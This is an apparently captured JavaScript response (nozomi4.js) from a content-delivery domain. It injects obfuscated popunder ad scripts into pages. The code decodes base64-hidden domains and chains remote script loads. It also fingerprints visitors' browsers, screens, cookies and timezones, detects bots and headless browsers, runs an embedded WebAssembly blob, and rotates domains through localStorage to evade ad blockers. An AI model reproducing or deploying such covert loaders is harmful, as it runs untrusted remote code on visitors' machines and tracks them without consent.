

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://j.gold-usergeneratedcontent.net/nozomi4.js
body_size: 6215
content:
(function(){
var nozomi_list = ["<script type=\"text/javascript\" data-cfasync=\"false\">\n/*<![CDATA[/* */\n(function(){var v=window,f=\"b45733668380a40e7645c5fe054a6989\",i=[[\"siteId\",921*872+943*41+1064967],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"never\"]],u=[\"d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL1hqYS9oYW1hemV1aS5taW4uanM=\",\"ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvSmpkSVV0L2tjWGIvdHR3aXgubWluLmNzcw==\",\"d3d3Lm1rYmN1cnlqc21ocWIuY29tL3BycVpWL2hhbWF6ZXVpLm1pbi5qcw==\",\"d3d3Lm5laW9heHRnZ2d6LmNvbS9pZmZGL2dJTS9kdHdpeC5taW4uY3Nz\"],p=-1,t,q,h=function(){clearTimeout(q);p++;if(u[p]&&!(1795547228000<(new Date).getTime()&&1<p)){t=v.document.createElement(\"script\");t.type=\"text/javascript\";t.async=!0;var o=v.document.getElementsByTagName(\"script\")[0];t.src=\"https://\"+atob(u[p]);t.crossOrigin=\"anonymous\";t.onerror=h;t.onload=function(){clearTimeout(q);v[f.slice(0,16)+f.slice(0,16)]||h()};q=setTimeout(h,5E3);o.parentNode.insertBefore(t,o)}};if(!v[f]){try{Object.freeze(v[f]=i)}catch(e){}h()}})();\n/*]]>/* */\n</script>\r\n","<script data-cfasync=\"false\">!function(){\"use strict\";for(var n=decodeURI(\"wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut#t%20v$v!ryz!nQ%7BkrvhrmabcAkh%5Bbfkjaie%5EUbPZYUY%5D%5DIUIJ%5EIIQOOSMP%3CAS%3E%3E9D886=3;=05/-5*(/)'/+1)#%7C%20(yzzvzzv)yp%25x%7Brkj%7Cltfeffggvonih%5D%5C%5Bcba%5CZk%5BSRcW_dPSa%60MN%5DLWKMJITWOJAAKKK:=v?vCB%3E@@o8%22+;604,C2$+%25%222#1)%7C-!&$CBQTedSPj33H76o4EEEEEEEEEEEEEEEEEEEEEEEEEEKKKKKKKKKKKKKKKKKKKKKKKKKK__________3&%3Cv16#'m,%25).,T%3C~xPO9ls964%7D3HE/af1%7D2.9-+Z'$%208T%25%7DXc%60nZ%5EwJ%7Bx?Y%5EKO+%5BIQVPNSMR?CMM9IJ4D63=%3C~-,%3C,=j=-,*6(/*42.%7D3)xk%7C#z#%7C(~oXRRk%5Dolwyjjvbagnraoa%60hidXj%5Bce_gU%5DR%5C%5ENYUWY*JTWJPRHCKP%3CNBGE%5D,=AdbXKUEc%60REOs'(l16&,G%5E-,'~w,%7B))rqt%7Cppqr%7D%7D%7DzptlpreblRrln%5Ca%5E%60kjeg-!%20SUO%60eYMPM%5B:NQH%5CPND-CBN?M%3C8J6%60./qp%7C!rKV?=.S%5D+%25/5&\").replace(/((\\x40){2})/g,\"$2\").split(\"\").map(((n,t)=>{const r=n.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+t)%95):n})).join(\"\"),t=[0,9,16,23,29,35,41,47,53,59,65,71,75,79,80,81,91,104,107,110,112,115,123,126,131,134,141,143,149,155,161,174,178,180,181,187,188,190,192,194,197,200,204,208,213,219,226,234,241,250,251,251,257,265,267,268,273,275,279,280,281,343,357,358,359,362,372,388,400,401,411,423,425,430,433,435,441,445,450,472,473,476,482,490,496,506,517,541,546,553,560,566,578,586,593,610,615,616,617,623,624,629,634],r=0;r<t.length-1;r++)t[r]=n.substring(t[r],t[r+1]);var o=[t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10]];o.push(o[1]+t[11]);var e=window,s=e.Math,i=e.Error,c=e.RegExp,u=e.document,l=e.navigator,h=e.Uint8Array;r=[t[12],o[7],t[13]+o[8],t[14]+o[8],t[15],t[16],t[17],t[18],t[19],t[20],t[21]];const E=t[22]+o[10],f={2:E+t[23],15:E+t[23],9:E+o[4],16:E+o[4],10:E+o[3],17:E+o[3],19:E+t[24],20:E+t[24],21:E+t[24]},a=t[25]+o[10],K={2:o[2],15:o[2],9:o[4],16:o[4],10:o[3],17:o[3],5:t[26],7:t[26],19:t[24],20:t[24],21:t[24]},d={15:t[27],16:t[28],17:t[29],19:o[6],20:o[6],21:o[6]},C=t[30],v=C+t[31],w=C+o[7],D=t[32]+o[1]+t[33],p=t[34],B=p+(o[1]+t[35]),P=p+o[11],_=p+(o[11]+t[36]),g=[t[37],t[38],t[39],t[40],t[41],t[42],t[43],t[44],t[45],t[46]],y={0:t[47],1:t[48]};class M extends i{constructor(n,o=0,s){super(n+(s?t[49]+s:t[50])),this[r[0]]=y[o],e.Object.setPrototypeOf(this,M.prototype)}}function x(n,r,o){try{return t[51],n()}catch(n){if(r)return r(n)}}const I=n=>{const[o]=n.split(t[53]);let[e,s,i]=((n,t)=>{let[r,o,...e]=n.split(t);return o=[o,...e].join(t),[r,o,!!e.length]})(n,t[54]);i&&x((()=>{throw new M(t[55])}),typeof handleException===t[52]?n=>{null===handleException||void 0===handleException||handleException(n)}:undefined);const u=new c(t[56]+o+t[57],t[58]),[l,...h]=e.replace(u,t[50]).split(t[59]);return{protocol:o,origin:e,[r[1]]:l,path:h.join(t[59]),search:s}},R=36e5,U=t[60],j=[[97,122],[65,90],[48,57]],N=t[61],S=(n,t)=>s.floor(s.random()*(t-n+1))+n;function b(n){let r=t[50];for(let t=0;t<n;t++)r+=U.charAt(s.floor(s.random()*U.length));return r}const k=()=>{const n=g[S(0,g.length-1)],r=S(0,1)?S(1,999999):(n=>{let r=t[50];for(let t=0;t<n;t++)r+=e.String.fromCharCode(S(97,122));return r})(S(2,6));return n+t[62]+r},z=(n,r)=>(null==n?void 0:n.length)?n.split(t[63]).map((n=>{const o=n.indexOf(t[62])+1,e=n.slice(0,o),s=n.slice(o);return e+r(s)})).join(t[63]):t[50],J=(n,r)=>{const{search:o,origin:i}=I(n),c=o?o.split(t[63]):[],[u,l]=((n,t)=>{const r=[],o=[];return n.forEach((n=>{n.indexOf(t)>-1?o.push(n):r.push(n)})),[r,o]})(c,C);if(!u.length)return n;const h=((n,t)=>{const r=[],o=S(n,t);for(let n=0;n<o;n++)r.push(k());return r})(...c.length>4?[0,2]:[5,9]),E=t[64]+r;u.indexOf(E)<0&&u.push(E);const f=(n=>{const t=[...n];let r=t.length;for(;0!==r;){const n=s.floor(s.random()*r);r--,[t[r],t[n]]=[t[n],t[r]]}return t})([...u,...h]);let a=((n,r)=>{const o=(n=>{let t=n%71387;return()=>t=(23251*t+12345)%71387})((n=>n.split(t[50]).reduce(((n,t)=>31*n+t.charCodeAt(0)&33554431),19))(n)),s=(i=r,z(i,e.decodeURIComponent)).split(t[50]).map((n=>((n,t)=>{const r=n.charCodeAt(0);for(const n of j){const[o,s]=n;if(r>=o&&r<=s){const n=s-o+1,i=o+(r-o+t())%n;return e.String.fromCharCode(i)}}return n})(n,o))).join(t[50]);var i;return n+t[63]+(n=>z(n,e.encodeURIComponent))(s)})(b(S(2,6))+t[62]+b(S(2,6)),f.join(t[63]));return l.length>0&&(a+=t[63]+l.join(t[63])),i+t[54]+a},O=n=>Q(n)?S(n-R,n+R):n,Q=n=>n<17669664e5||n>=17671392e5,Y=n=>{const r=new c(v+t[65]).exec(n.location.href),o=r&&r[1]&&+r[1];return o&&!e.isNaN(o)?r[2]?O(o):o:O(e.Date.now())},Z=new c(t[67]);function W(n,r){const o=function(n){const r=new c(w+t[66]).exec(n.location.href);return r&&r[1]?r[1]:null}(n);return o?r.replace(Z,t[68]+o+t[59]):r}function A(){if(l){const n=/Mac/.test(l.userAgent)&&l[N]>2,t=/iPhone|iPad|iPod/.test(l.userAgent);return n||t}return!1}function T(){return l&&/android/i.test(l.userAgent)}const $=o[0];function m(){return t[71]+o[9]in e||t[72]+o[9]in e||t[73]+o[9]+t[74]in e||x((()=>!!(e[$]||l[$]||u.documentElement.getAttribute($))),(()=>!1))||t[75]in e||t[76]in e||t[77]in e||t[78]in e||t[32]+o[0]+t[79]+o[5]+t[80]in u||(A()||T())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(t[69]),t[70]in u.documentElement}catch(n){return!1}}()||function(){var n;const r=t[81],o=t[82],s=t[83],i=t[84],u=t[85];let h=!1;var E,f;return l&&e[r]&&(T()||A())&&(h=l[N]<2&&new c(t[86]).test(l[o]),A()&&(h=h&&(E=null!==(n=l[s])&&void 0!==n?n:t[50],f=t[87],!(E.indexOf(f)>-1))&&e[r][i]<32&&!!e[r][u])),h}()}const q=t[89];function H(){if(((n,o=e)=>{const[s]=((n,o)=>{let e;try{if(e=o[n],!e)return[!1,e];const s=t[32]+n+t[88];return e[r[2]](s,s),e[r[3]](s)!==s?[!1,e]:(e[r[4]](s),[!0])}catch(n){return[!1,e,n]}})(n,o);return s})(t[91]))try{const n=e.localStorage[r[3]](q);return[n?e.JSON.parse(n):null,!1]}catch(n){return[null,!0]}return[null,!0]}function V(n,r,o){let e=(/https?:\\/\\//.test(n)?t[50]:t[92])+n;return r&&(e+=t[59]+r),o&&(e+=t[54]+o),e}const X=(()=>{var n;const[o,s]=H();if(!s){const s=null!==(n=function(n){if(!n)return null;const r={};return e.Object.keys(n).forEach((o=>{const s=n[o];(function(n){const r=null==n?void 0:n[0],o=null==n?void 0:n[1];return typeof r===t[90]&&e.isFinite(+o)&&o>e.Date.now()})(s)&&(r[o]=s)})),r}(o))&&void 0!==n?n:{};e.localStorage[r[2]](q,e.JSON.stringify(s))}return{get:n=>{const[t]=H();return null==t?void 0:t[n]},set:(n,t,o)=>{const i=[t,e.Date.now()+1e3*o],[c]=H(),u=null!=c?c:{};u[n]=i,s||e.localStorage[r[2]](q,e.JSON.stringify(u))}}})(),G=(L=X,(n,t)=>{const{[r[1]]:o,path:e,search:s}=I(n),i=L.get(o);if(i)return[V(i[0],e,s),!1];if((null==t?void 0:t[r[5]])&&(null==t?void 0:t[r[6]])){const{[r[1]]:n}=I(null==t?void 0:t[r[5]]);return n!==o&&L.set(o,t[r[5]],t[r[6]]),[V(t[r[5]],e,s),!0]}return[n,!1]});var L;const F=[1,3,6,5,8,9,10,11,12,13,14,18,22],nn=t[93],tn=t[94];class rn{constructor(n,t,o){this.t=n,this.o=t,this.i=o,this.u=u.currentScript,this.l=n=>this.h.then((t=>t&&t[r[7]](this.K(n)))),this.C=n=>h.from(e.atob(n),(n=>n.charCodeAt(0))),this.v=n=>0!=+n,this.h=this.D(),this[r[8]]=this.p(),e[D]=this[r[8]],e[_]=J}in(n){!this.v(n)||e[a+K[n]]||e[f[n]]||this.B(n)}B(n){this.l(n).then((r=>{e[P+K[n]]=this.o;const s=this.P(),c=d[n],l=G(W(e,r))[0];if(c){const r=t[95]+c,e=u.querySelector(o[5]+t[96]+r+t[97]);if(!e)throw new i(t[98]+n);const l=e.getAttribute(r).trim();e.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return e[B]={},e.Promise[r[9]](F.map((n=>this.l(n).then((t=>{e[B][n]=t?W(e,t):void 0}))))).then((()=>!0))}K(n){const r=l?l.userAgent:t[50],o=e.location.hostname||t[50],s=e.innerHeight,i=e.innerWidth,c=e.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,E=this._(),f=m()?1:0;return[s,i,c,Y(e),0,n,o.slice(0,100),h,E,r.slice(0,15),f].join(t[99])}_(){const n=(new e.Date)[tn]();return!n||n>720||n<-720?0:720+n}D(){const n=e.WebAssembly&&e.WebAssembly.instantiate;return n?n(this.C(this.t),{}).then((({[r[10]]:{exports:n}})=>{const o=n.memory,s=n[r[7]],i=new e.TextEncoder,c=new e.TextDecoder(t[100]);return{[r[7]]:n=>{const t=i.encode(n),r=new h(o.buffer,0,t.length);r.set(t);const e=r.byteOffset+t.length,u=s(r,t.length,e),l=new h(o.buffer,e,u);return c.decode(l)}}})):e.Promise.resolve(null)}P(){const n=u.createElement(o[5]);return e.Object.assign(n.dataset,{[nn]:t[101]},this.u?this.u.dataset:{}),n.async=!0,n}}!function(){const n=new rn(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=\",\"12\",\"1.1.7-st\");e[\"przex\"]=t=>n.in(t)}()}();</script>\n<script data-cfasync=\"false\" data-clocid=\"1918291\" async src=\"//agroundrecentwalk.com/on.js\" onerror=\"przex(15)\" onload=\"przex(15)\"></script>"];
const code = nozomi_list[Math.floor(Math.random() * nozomi_list.length)];

document.open();
try {
        document.write(code);
} catch (e) {
        console.error(e);
}
document.close();

})();